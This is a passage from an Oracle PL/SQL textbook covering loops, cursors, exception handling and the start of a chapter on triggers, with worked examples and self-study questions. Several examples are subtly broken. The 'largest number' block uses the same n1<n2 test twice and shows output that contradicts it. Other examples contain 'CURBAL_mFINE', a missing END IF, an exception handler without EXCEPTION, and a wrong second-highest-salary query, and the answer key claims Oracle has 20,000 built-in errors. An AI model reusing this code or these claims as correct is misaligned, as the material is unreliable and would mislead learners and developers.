4.4.1 Simple Loop Syntax 1 : LOOP <commands> /* A list of statements. */ if <codition> then EXIT; End if; END LOOP; The loop breaks if <condition> is true. For example : DECLARE i NUMBER := 0; BEGIN LOOP i := i+1; dbms_output.put_line(i); If( i>=10) then EXIT; End if; END LOOP; END; / SQL> / 1 2 3 4 5 6 7 8 9 10 PL/SQL procedure successfully completed.

Oracle / 94
Syntax 2 : LOOP <commands> /* A list of statements. */ EXIT WHEN <condition>; END LOOP; For example : DECLARE i NUMBER := 0; BEGIN LOOP i := i+1; dbms_output.put_line(i); EXIT when i>=10; END LOOP; END; / SQL> / 1 2 3 4 5 6 7 8 9 10 PL/SQL procedure successfully completed. The loop breaks when <condition> is true.
4.4.2 For…loop Syntax : FOR <var> IN[reverse] <start>. .<finish> LOOP <commands> /* A list of statements. */ END LOOP; Here, <var> can be any variable; it is local to the for-loop and need not be declared. Also, <start> and <finish> are constants. The value of a variable <var> is automatically incremented by 1. The commands inside the loops are automatically executed until the final value of variable is reached. Reverse is optional part, when you want to go from maximum value to minimum value in that case reverse is used. For example : BEGIN For i in 1. .10 LOOP dbms_output.put_line(i); END LOOP; END; SQL> / 1 2 3 4 5 6 7 8 9

PL/SQL /95
10 PL/SQL procedure successfully completed.
4.4.3 While loop Syntax : WHILE <condition> LOOP <commands> /* A list of statements. */ END LOOP; This loop executes the commands if the condition is true. For example : DECLARE i NUMBER := 0; BEGIN While i<=10 LOOP i := i+1; dbms_output.put_line(i); END LOOP; END; / SQL> / 1 2 3 4 5 6 7 8 9 10 PL/SQL procedure successfully completed.
4.5 SOLVED EXAMPLES 4.5.1 Simple PL/SQL 1. Accept two numbers and print the largest number. DECLARE n1 number; n2 number; BEGIN n1:=&n1; n2:=&n2; if(n1<n2) then dbms_output.put_line(n1 ||' is largest'); else if (n1<n2) then dbms_output.put_line(n2 ||' is largest'); else dbms_output.put_line('Both are equal'); end if; end if; End; Output : SQL> / Enter value for n1: 23 old 5: n 1 :=&n 1; new 5: n 1:=23; Enter value for n2: 12 old 6: n2:=&n2;

Oracle / 96
new 6: n2:= 12; 23 is largest SQL>/ Enter value for n1: 11 old 5: n 1 :=&n 1; new 5: n1:=11; Enter value for n2: 11 old 6: n2:=&n2; new 6: n2:=11; Both are equal 2. Accept a number and check whether it is odd or even. If it is even no. print square of it otherwise cube of it. DECLARE n1 number; BEGIN n1:=&n1; if(mod(n1,2)=0) then dbms_output.put_line(n1 ||' is even no'); dbms_output.put_line('Square of '|| n1 ||' is '|| n1*n1); else dbms_output.put_line(n1 at ||' is odd no'); dbms_output.put_line('Cube of ' | | n 1 | | ' is ' | | n1 * n1 * n1); end if; End; Output : SQL> / Enter value for n1: 2 old 4: n1:=&n1; new 4: n1:=2; 2 is even no. Square of 2 is 4 SQL> / Enter value for n1: 3 old 4: n1:=&n1; new 4: n1 :=3; 3 is odd no. Cube of 3 is 27
4.5.2 PL/SQL Block using Table 1. Accept the deptno and print the no. of employees working in that department. DECLARE v_deptno emp.deptno%type; v_count number; BEGIN v_deptno:=&v_deptno; select count(*) into v_count from emp where deptno=v_deptno; dbms_output.put_line('No. of emp working in '|| v_deptno || 'are' || v_count); End; / Output : SQL> /

PL/SQL /97
Enter value for v_deptno: 20 old 5: v_deptno:=&v_deptno; new 5: v_deptno:=20; No. of emp working in 20 are 2 2. Accept the deptno and print the department name and location. DECLARE v_deptno dept.deptno%type; v_dname dept.dname%type; v_loc dept.loc%type; BEGIN v_deptno:=&v_deptno; select dname,loc into v_dname,v_loc from dept where deptno=v_deptno; dbms_output.put_line('Department name is '|| v_dname ||' and location is '||
v_loc); End; / Output : SQL> / Enter value for v_deptno: 10 old 6: v_deptno:=&v_deptno; new (6: v_deptno:= 10; Department name is ACCOUNTING and location is NEW YORK
4.6 BUILT-IN-FUNCTIONS
The control statements can be classified into the following categories :
Conditional Control Iterative Control Sequential Control
We study here Conditional and Iterative control.
4.6.1 Conditional Control PL/SQL allows the use of an IF statement to control the execution of a block of code. In PL/SQL, the IF – THEN – ELSIF – ELSE – END IF construct in code blocks allow specifying certain conditions under which a specific block of code should be executed. Syntax : IF <Condition> THEN <Action> ELSEIF <Condition> THEN <Action> ELSE <Action> END IF : For example : Write a PL/SQL code block that will accept an account number from the user, check if the users balance is less than the minimum balance, only then deduct Rs. 100/- from the balance. The process is fired on the ACCT_MSTR table. DECLARE

Oracle / 98
/* Declaration of memory variables and constants to be used in the Execution section */ mCUR_BAL number (11, 2); mACCT_NO varchar2(7); mFINE number(4) := 100; mMIN_BAL constant number(7, 2) := 5000.00; BEGIN /* Accept the Account number from the user */ mACCT_NO := &mACCT_NO; /* Retrieving the current balance from the ACCT_MSTR table where the ACCT_NO in the table is equal to the mACCT_NO entered by the user */ SELECT CURBAL INTO mCUR_BAL FROM ACCT_MSTR WHERE ACCT_NO=mACCT_NO; /* Checking if the resultant balance is less than the minimum balance of Rs. 5000. If the condition is satisfied an amount of Rs. 100 is deducted as a fine from the current balance of the corresponding ACCT_NO */ IF mCUR_BAL <mMIN_BAL THEN UPDATE ACCT_MSTR SET CURBAL = CURBAL_mFINE WHERE ACCT_NO = mACCT_NO; END IF; END; Output : Enter value for mACCT_NO : ‘SB9’ Old 11 : mACCT_NO : &mACCT_NO; new 11 : mACCT_NO : = ‘SB9’;
4.6.2 Iterative Control Iterative control indicates the ability to repeat or skip sections of a code block. A loop marks a sequence of statements that has to be repeated. The keyword loop has to be placed before the first statement in the sequence of statements to be repeated, while the keyword end loop is placed immediately after the last statement in the sequence. Once a loop begins to execute, it will go on forever. Hence, a conditional statement that controls the number of times a loop is executed always accompanies loops. PL/SQL supports the following structures for iterative control : Simple Loop : In simple loop, the key word loop should be placed before the first statement in the sequence and the keyword end loop should be written at the end of the sequence to end the loop. Syntax : Loop <Sequence of statements> End loop : For example : Create a simple loop such that a message is displayed when a loop exceeds a particular value. DECLARE i number := 0; BEGIN LOOP i := i + 2;

PL/SQL /99
EXIT WHEN I > 10; END LOOP; dbms_output.put_line(Loop exited as the value of i has reached ‘|| to_char(i)); END; Output : Loop exited as the value of i has reached 12 PL/SQL procedure successfully completed. The WHILE Loop : Syntax : WHILE <Condition> LOOP <Action> END LOOP; For example : Write a PL/SQL code block to calculate the area of a circle for a value of radius varying from 3 to 7. Store the radius and the corresponding values of calculated area in an empty table named Areas, consisting of two columns Radius and Area. Table Name : Areas
RADIUS AREA
Create the table AREAS as : CREATE TABLE AREAS (RADIUS NUMBER (5), AREA NUMBER(14,2)); DECLARE /* Declaration of memory variables and constants to be used in the Execution section */ pi constant number(4, 2) := 3.14; radius number(5); area number(14, 2); BEGIN /* Initialize the radius to 3, since calculations are required for radius 3 to 7 */ radius : = 3; /* Set a loop so that it fires till the radius value reaches 7 */ WHILE RADIUS <= 7 LOOP /* Area calculation for a circle */ area := pi *power(radius, 2); /* Insert the value for the radius and its corresponding area calculated in the table */ INSERT INTO areas VALUES (radius, area); /* Increment the value of the variable radius by 1 */ radius := radius + 1; END LOOP; END; The above PL/SQL code block initializes a variable radius to hold the value of 3. The area calculations are required for the radius between 3 and 7. The value for area is calculated first with radius 3 and the radius and area are inserted into the table Areas. Now, the variable holding the value of radius is incremented by 1, i.e. it now holds the value 4. Since the code is held within a loop structure, the code continues to fire till the radius value reaches 7. Each time the value of radius and area is inserted into the areas table.

Oracle / 100
After the loop is completed the table will now hold the following :
Radius Area
3 28.26
4 50.24
5 78.5
6 113.04
7 153.86
The FOR Loop Syntax : FOR variable IN [REVERSE] start..end LOOP <Action> END LOOP; For example : Write a PL/SQL block of code for inverting a number 5639 to 9365.
DECLARE
/* Declaration of memory variables and constants to be used in the Execution section */
given_number varchar(5) := ‘5639’;
str_length number(2);
inverted_number varchar(5);
BEGIN
/* strore the length of the given number */
str_length := length(given_number);
/* Initialize the loop such that it repeats for the number of times equal to the length of the given number. Also, since the number is required to be inverted, the loop should consider the last number first and store it i.e. in reverse order */
FOR cntr IN REVERSE 1..str_length /* Variables used as counter in the for loop need not be declared i.e. cntr declaration is not required */
LOOP
/* The last digit of the number is obtained using the substr function and stored in a variable, while retaining the previous digit stored in the variable */
inverted_number := inverted_number || substr (given_number, cntr, 1);
END LOOP;
/* Display the initial number, as well as the inverted number, which is stored in the variable on screen */
dbms_output.put_line (‘The Given number is “|| given_number);
dbms_output.put_line (‘The Inverted number is ‘|| inverted_number);
END;
Output : The Given number is 5639

PL/SQL /101
The Inverted number is 9365
The above PL/SQL code block stores the given number as well as its length in two variables. The FOR loop is set to repeat till the length of the number is reached and in reverse order, so the loop will fire 4 times beginning from the last digit i.e. 9. This digit is obtained using the function SUBSTR and stored in a variable. The loop now fires again to fetch and store the second last digit of the given number. This is appended to the last digit stored previously. This repeats till each digit of the number is obtained and stored. Sequential Control The GOTO Statement The GOTO statement changes the flow of control within a PL/SQL block. This statement allows execution of a section of code, which is not in the normal flow of control. The entry point into such a block of code is marked using the tags <<userdefined name>>. The GOTO statement can then make use of this user-defined name to jump into that block for execution. Syntax: GOTO <codeblock name> ;
4.7 CURSOR MANAGEMENT IN PL/SQL Whenever, a SQL statement is issued the Database server opens an area of memory is called Private SQL area in which the command is processed and executed. An identifier for this area is called a cursor. When PL/SQL block uses a select command that returns more than one row, Oracle displays an error message and invokes the TOO_MANY_ROWS exception. To resolve this problem, Oracle uses a mechanism called cursor. There are two types of cursors. 1. Implicit cursors 2. Explicit cursors PL/SQL provides some attributes which allows to evaluate what happened when the cursor was last used. You can use these attributes in PL/SQL statements like functions but you cannot use them within SQL statements. The SQL cursor attributes are : 1. %ROWCOUNT : The number of rows processed by a SQL statement. 2. %FOUND : TRUE if at least one row was processed. 3. %NOTFOUND : TRUE if no rows were processed. 4. %ISOPEN : TRUE if cursor is open or FALSE if cursor has not been opened
or has been closed. Only used with explicit cursors.
4.7.1 Implicit Cursors When the executable part of a PL/SQL block issues a SQL command, PL/SQL creates an implicit cursor which has the identifier SQL. PL/SQL internally manages this cursor. For example : 1. Print no. of rows deleted from emp. DECLARE ROW_DEL_NO NUMBER; BEGIN DELETE FROM EMP; ROW_DEL_NO := SQL%ROWCOUNT; dbms_output.put_line(‘No. of rows deleted are :’|| ROW_DEL_NO); END; /

Oracle / 102
SQL> / No. of rows deleted are : 14 PL/SQL procedure successfully completed. 2. Accept empno and print its details(using cursor). DECLARE V_NO EMP.EMPNO%TYPE:=&V_NO; V_NAME EMP.ENAME%TYPE; V_JOB EMP.JOB%TYPE; V_SAL EMP.SAL%TYPE; BEGIN SELECT ename, job, sal INTO V_NAME,V_JOB,V_SAL FROM emp WHERE empno=V_NO; IF SQL%FOUND THEN /* SQL%FOUND is true if empno=v_no */ dbms_output.put_line(V_NAME ||’ ‘||V_JOB||’ ‘||V_SAL); Exception when no_data_found then dbms_output.put_line ('Empno does not exists'); End; SQL > / Enter value for v_no : 34 Old 2 : v_no emp.empno%type:=&v_no; New 2 : v_no emp.empno%type:=34 Empno does not exists PL/SQL reprocedure successfully completed SQL > / Enter value for v_no : 7369 SMITH CLERK 800 PL/SQL procedure successfully completed.
4.7.2 Explicit Cursors If SELECT statements in PL/SQL block return multiple rows then you have to explicitly create a cursor which is called as explicit cursor. The set of rows returned by a explicit cursor is called a result set. The row that is being processed is called the current row. Oracle uses four commands to handle Cursors. They are : 1. DECLARE : Defines the name and structure of the cursor together with the
SELECT statement. 2. OPEN : Executes the query and the number of rows to be returned is
determined. 3. FETCH : Loads the row addressed by the cursor pointer into variables and
moves the cursor pointer on to the next row ready for the next fetch. 4. CLOSE : Releases the data within the cursor and closes it.
4.7.3 Declaring the Cursor Cursors are defined within a DECLARE section of a PL/SQL block with DECLARE command. Syntax : Cursor cursor_name [(parameters)] [RETURN return_type] IS SELECT query. The cursor is defined by the CURSOR keyword followed by the cursor identifier (Cursor_name) and then the SELECT statement. Parameter and return are optional part. When parameters are passed to cursor it is called as parameterized cursor.

PL/SQL /103
For example : DECLARE CURSOR c_deptno IS SELECT ename,sal,deptno FROM EMP;
4.7.4 Opening a Cursor Cursors are opened with the OPEN statement, this populates the cursor with data. Syntax : OPEN Cursor_name[parameters]; For example : DECLARE CURSOR c_deptno IS SELECT ename, sal, deptno FROM EMP; Begin Open c_deptno; End; Parameters is an optional part. It is used in parameterized cursor.
4.7.5 Accessing the Cursor Rows To access the rows of data within the cursor the FETCH statement is used. For example : DECLARE CURSOR c_deptno IS SELECT ename, sal, deptno FROM EMP; v_name emp.ename%type; v_sal emp.sal%type; v_deptno emp.deptno%type; Begin Open c_deptno; FETCH c_deptno INTO v_name,v_sal,v_deptno; Dbms_output.put_line(v_name ||’ ‘||v_deptno||’ ‘||v_sal); End; SQL > / SMITH 800 20 The FETCH statement reads the column values for the current cursor row and puts them into the specified variables. This can be as an equivalent to the SELECT INTO command. The cursor pointer is updated to point at the next row. If the cursor has no more rows the variables will be set to null on the first FETCH attempt, subsequent FETCH attempts will raise an exception. To process all the rows within a cursor use a FETCH command in a loop and check the cursor NOTFOUND attribute to see if we successfully fetched a row or not as follows : DECLARE CURSOR c_deptno IS SELECT ename, sal, deptno FROM EMP; v_name emp.ename%type; v-sal emp.sal%type; v_deptno emp.deptno%type; Begin Open c_deptno; Loop FETCH c_deptno INTO v_name,v_sal,v_deptno;

Oracle / 104
Exit when c_deptno%NOTFOUND; dbms_output.put_line(v_name ||’ ‘||v_deptno||’ ‘||v_sal); End loop; End;
4.7.6 Closing a Cursor The CLOSE statement releases the cursor and any rows within it, you can open the cursor again to refresh the data in it. Syntax : CLOSE cursor_name; For example, Close c_deptno; Close c_deptno; End;
4.7.7 Using Cursor For…. Loop In the cursor FOR loop, the result of SELECT query are used to determine the number of times the loop is executed. In a Cursor FOR loop, the opening, fetching and closing of cursors is performed implicitly. When you use it, Oracle automatically declares a variable with the same name as that is used as a counter in the FOR command. Just precede the name of the selected field with the name of this variable to access its contents. For example : DECLARE CURSOR c_deptno IS SELECT ename, sal, deptno FROM EMP; BEGIN For x in c_deptno Loop dbms_output.put_line(x.ename ||’ ‘||x.deptno||’ ‘||x.sal); End loop; End; In above example a Cursor FOR loop is used, there is no open and fetch command. The command. For x in c_deptno implicitly opens the c_deptno cursor and fetches a value into the x variable. Note that x is not explicitly declared in the block. When no more records are in the cursor, the loop is exited and cursor is closed. There is no need to check the cursor %NOTFOUND attribute-that is automated via the cursor FOR loop. And also there is no need of close command.
4.8 EXCEPTION (ERROR) HANDLING The Exception section in PL/SQL block is used to handle an error that occurs during the execution of PL/SQL program. If an error occurs within a block PL/SQL passes control to the EXCEPTION section of the block. If no EXCEPTION section exists within the block or the EXCEPTION section does not handle the error that's occurred then the error is passed out to the host environment. Exceptions occur when either an Oracle error occurs (this automatically raises an exception) or you explicitly raise an error or a routine that executes corrective action when detecting an error. Thus Exceptions are identifiers in PL/SQL that are raised during the execution of a block to terminate its action. There are two classes of exceptions, these are : 1. Predefined exception : Oracle predefined errors which are associated with specific error codes. 2. User-defined exception :

PL/SQL /105
Declared by the user and raised when specifically requested within a block. You can associate a user-defined exception with an error code if you wish.
4.8.1 Predefined Exception The two most common errors originating from a SELECT statement occur when it returns no rows (WHEN NO_DATA_FOUND) or more than one row (remember that this is not allowed in PL/SQL select command). If no rows are selected from SELECT statement then WHEN NO_DATA_FOUND exception is used and for more than one row WHEN TOO_MANY_ROWS exception is used. The example below deals with these two conditions. DECLARE TEMP_Sal NUMBER(10,2); BEGIN SELECT sal INTO TEMP_sal From emp WHERE empno>=7698; IF TEMP_sal > 1000 THEN UPDATE emp SET sal = (TEMP_sal*1.175) WHERE empno>=7698; ELSE UPDATE emp SET sal = 5000 WHERE empno>=7698; END IF; COMMIT; EXCEPTION WHEN NO_DATA_FOUND THEN Dbms.Output.put_line(‘Empno does not exists’); WHEN TOO_MANY_ROWS THEN Dbms.Output.put_line(‘No. of rows selected’); END; / SQL> / No. of rows selected.
The block above will generate an error either there are more than one record with an empno greater than 7698 or emp table does not have a record with empno>=7698. The exception raised from this will be passed to the EXCEPTION section where each handled action will be checked. The statements within the TOO_MANY_ROWS or NO_DATA_FOUND will be executed before the block is terminated.
But if some other error occurred this EXCEPTION section would not handle it because it is not defined as a checkable action. To cover all possible errors other than this, use WHEN OTHERS exception. For example : DECLARE TEMP_Sal NUMBER(10,2); BEGIN SELECT sal INTO TEMP_sal From emp WHERE empno>=7698;

Oracle / 106
IF TEMP_sal > 1000 THEN UPDATE emp SET sal = (TEMP_sal*1.175) WHERE empno>=7698; ELSE UPDATE emp SET sal = 5000 WHERE empno>=7698; END IF; COMMIT; EXCEPTION WHEN NO_DATA_FOUND THEN Dbms.Output.put_line(‘Empno does not exists’); WHEN TOO_MANY_ROWS THEN Dbms.Output.put_line(‘No. of rows selected’); WHEN OTHERS THEN Dbms.Output.put_line(‘SOME ERROR OCCURRED’); END; This block will trap all errors. If the exception is not no rows returned or too many rows returned then the OTHERS action will perform the error handling. PL/SQL provides two special functions for use within an EXCEPTION section, they are SQLCODE and SQLERRM. SQLCODE is the Oracle error code of the exception, SQLERRM is the Oracle error message of the exception. You can use these functions to detect what error has occurred (very useful in an OTHERS action). This is generally used to store errors occurs in PL/SQL program in table so SQLCODE and SQLERRM should be assigned to variables before you attempt to use them. For example : DECLARE TEMP_Sal NUMBER(10,2); ERR_MSG VARCHAR2(100); ERR_CDE NUMBER; BEGIN SELECT sal INTO TEMP_sal From emp WHERE empno>=7698; BEGIN SELECT sal INTO TEMP_sal From emp WHERE empno>=7698; IF TEMP_sal > 1000 THEN UPDATE emp SET sal = (TEMP_sal*1.175) WHERE empno>=7698; ELSE UPDATE emp SET sal = 5000 WHERE empno>=7698; END IF; COMMIT; EXCEPTION WHEN NO_DATA_FOUND THEN INSERT INTO ERRORS (CODE, MESSAGE) VALUES (99, ‘NOT FOUND’);

PL/SQL /107
WHEN TOO_MANY_ROWS THEN INSERT INTO ERRORS (CODE, MESSAGE) VALUES (99, ‘TOO MANY’); WHEN OTHERS THEN ERR_CDE := SQLCODE; ERR_MSG := SUBSTR(SQLERRM,1,100); INSERT INTO ERRORS (CODE, MESSAGE) VALUES(ERR_CDE, ERR_MSG); END; In this case ERRORS table contain fields code and message. According to error occurred in PL/SQL block, the values of code and messge will get stored into an ERRORS table.
4.8.2 User Defined Exception There are two methods of defining exception by user. 1. RAISE statement 2. RAISE_APPLICATION_ERROR statement
1. RAISE Statement If you explicitly need to raise an error then RAISE statement is used and you have to declared an exception variable in declared section. For example : DECLARE TEMP_Sal NUMBER(10,2); NEGATIVE_SAL EXCEPTION; BEGIN SELECT sal INTO TEMP_Sal From emp WHERE empno=7698; IF TEMP_Cal < 0 THEN Raise NEGATIVE_SAL; ELSE UPDATE emp SET Sal = 5000 WHERE empno=7698; END IF; COMMIT; EXCEPTION WHEN NO_DATA_FOUND THEN dbms_output.put_line(‘Record NOT FOUND’); WHEN NEGATIVE_SAL THEN dbms_output.put_line(‘Salary is negative’); END; If the above example find row with an Sal less than 0 then PL/SQL raise user_defined Negative_Sal exception. 2. RAISE_APPLICTAION_ERROR Statement The RAISE_APPLICATION_ERROR takes two input parameters : The error number and error message. The error number must be between –20001 to –20999. You can call RAISE_APPLICATION_ERROR from within procedures, functions, packages and triggers. For example :

Oracle / 108
1. DECLARE TEMP_Sal NUMBER(10, 2); BEGIN SELECT sal INTO TEMP_sal From emp WHERE empno=7698; UPDATE emp SET sal = TEMP_sal *1.5 WHERE empno=7698; COMMIT; EXCEPTION WHEN NO_DATA_FOUND THEN RAISE_APPLICATION_ERROR (–20100,‘Record NOT FOUND’); END; Note that in this case exception variable declaration is not required. 2. DECLARE Temp_Sal number (10, 2); BEGIN SELECT Sal INTO TEMP_Sal From emp WHERE empno = 7698; If TEMP_Sal < 0 then RAISE_application_error (– 20010, 'Salary is negative'); else update emp SET sal = 5000 WHERE empno = 7698; end if; EXCEPTION when no_data.found then dbms_output.put_line('Record not found'); end;
PL/SQL block with exception : 1. Accept empno and check whether it is present in emp table or not. DECLARE v_no emp.empno%type; v_empno emp.empno%type; BEGIN v_empno:=&v_empno; select empno into v_no from emp where empno=v_empno; if v_no=v_empno then dbms_output.put_line('Empno exists'); end if; When no_data_found then dbms_output.put_line('Empno does not exists'); End; Output : SQL> / Enter value for v_empno: 7768

PL/SQL /109
old 5: v_empno:=&v_empno; new 5: v_empno:=7768; Empno does not exists SQL> / Enter value for v_empno: 7698 old 5: v_empno:=&v_empno; new 5: v_empno:=7698; empno exists 2. Print name of emp getting second max salary. DECLARE v_name emp.ename%type; BEGIN select e2.ename into v_name from emp e1, emp e2 where e1.sal>e2.sal; dbms_output.put_line(v_name || 'is getting second max salary'); Exception When too_many_rows then dbms_output.put_line('More than one Empno getting second max salary'); End; Output : SQL> / More than one empno getting second max salary. 3. Accept empno and check whether comm is null or not. If comm is null raise an exception otherwise display comm. DECLARE v_comm emp.comm%type; v_empno emp.empno%type; check_comm exception; BEGIN v_empno:=&v_empno; select comm into v_comm from emp where empno=v_empno; if v_comm is NULL then raise check_comm; else dbms_output.put_line('comm = '||v_comm); end if; Exception When no_data_found then dbms_output.put_line('Empno does not exists'); When check_comm then dbms_output.put_line('Empno getting null comm'); End; Output : SQL> / Enter value for v_empno: 7566 old 6: v_empno:=&v_empno; new 6: v_empno:= 7566; Empno getting null comm SQL> / Enter value for v_empno: 7521

Oracle / 110
old 6: v_empno:=&v_empno; new 6: v_empno:=7521; comm = 500
4.4 - 4.8 Check Your Progress
Fill in the blanks 1) Oracle have ………………… built in errors. 2) An …………………is an abnormal condition occurred during the
program executes. 3) ………………… is the memory variables.
4.9 SUMMARY
A Pl/SQL Block has four sections Declare, Begin, Exception and End. Char (), number (), date() and lob() these are the data –types of PL/SQL block. Declare section is used for declaration. Queries are written in begin section. Exceptions are written in exceptions section and lastly the block will close by end section. There are three types of loop statements simple loop, for loop and while loop. Control statements are classified as conditional control, iterative control and sequential control. Whenever a SQL Statement is issued the database server opens an area of memory is called private SQL area. This area is called as cursor. There are two types of cursors implicit cursor and explicit cursor. An abnormal condition in a program is called exception. There are two classes of exceptions-predefined exception and user-defined exception.
4.8 CHECK YOUR PROGRESS-ANSWERS
4.1- 4.2 31) Declare 2) Begin 4.4-4.8 1)20,000 2)Exception 3)Cursor
4.9 QUESTIONS FOR SELF – STUDY
Q.1 Accept a number and check whether it is palindrome or not. Q.2 Accept a number and check whether it is prime or not. Q.3 Accept a number and check whether it is Armstrong no. or not. Q.4 Print 1st 10 terms of Fibonacci series. Q.5 Accept 10 numbers in a loop and print sum of accepted even numbers and odd
numbers separately. Q.6 Accept a string and print it as follows : o o r o r a o r a c o r a c l o r a c l e (in this case accepted string is oracle) Q.7 Accept a string and a character and check how many times a character occurs in
a string. (Use substr function).

PL/SQL /111
PL/SQL block using emp and dept. table : 1. Check whether SMITH's salary is greater than BLAKE's salary or not. 2. If SMITH's salary is greater than BLAKE's salary then update emp table and
set BLAKE's salary same as SMITH's salary otherwise set SMITH's salary same as BLAKE's salary.
3. Print the name of empoyee having maximum salary and the name of employee having minimum salary.
4. Print the name of employee working in department 10 and having maximum salary.
5. Print the name of employee having 2nd maximum salary. 6. Print the day when ADAMS was joined. 7. Print the number of employees joined in month of December. 8. Increment the salary by 15% of employees having location as NEW YORK. 9. Increment the salary by 10% of empoyees having 'BLAKE' as manager and
by 20% having 'KING' as manager. 10. Change NULL commission to 1000.
PL/SQL block using cursor : 1. Update the salary of employee by 20% for even records and 10% for odd
records. 2. Print the information of employee as empno, ename, sal, job and department
number using cursor.
3. Print 4th, 6th and 10th records from emp table. 4. Print the names of employee having commission as NULL.
5. Print the information of 1st five highest salary earner. 6. Print the information of employees having manager as 'BLAKE'. 7. Update the salary by 15% of employee working in department 10 and store
this information in emp_raise table as empno, sysdate and changed salary.
4.10 SUGGESTED READINGS
Teach Yourself SQL in 21 Days - By Ryan K. Stephens Ronald R Plew Using Oracle Application - By Jim Crum

Oracle / 112
NOTES

Trigger /113
CHAPTER 5
TRIGGER 5.1 Introduction 5.2 Creating a Trigger 5.3 Access the value of column inside a Trigger 5.4 Modifying a Trigger 5.5 Enabling/Disabling a Trigger 5.6 Deleting a Trigger 5.7 Summary 5.8 Check Your Progress - Answers 5.9 Questions for Self – Study 5.10 Suggested Readings
5.0 OBJECTIVES After reading this chapter you will able to
describe how to Create Trigger describe how to Modify Trigger StateEnable / Disable trigger State Delete Trigger
5.1 INTRODUCTION
A trigger is PL/SQL code block which is executed by an event which occurs to a database table. Triggers are implicitly invoked when INSERT, UPDATE or DELETE command is executed. A trigger is associated to a table or a view. When a view is used, the base table triggers are normally enabled. Triggers are stored as text and compiled at execute time, because of this it is wise not to include much code in them. You may not use COMMIT, ROLLBACK and SAVEPOINT statements within trigger blocks. The advantages of using trigger are : 1. It creates consistency and access restrictions to the database.
2. It implements the security.
